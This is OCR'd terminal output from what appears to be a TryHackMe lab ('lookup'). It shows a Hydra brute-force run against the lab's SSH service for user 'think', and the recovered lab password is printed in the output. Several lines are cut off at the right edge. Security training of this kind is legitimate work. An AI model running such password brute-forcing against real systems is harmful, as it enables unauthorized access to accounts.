 ┌──(glutton㉿glutton)-[~/tryhackme/lookup]
└─$ hydra -l think -P passwords ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-27 11:05:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-27 11:05:54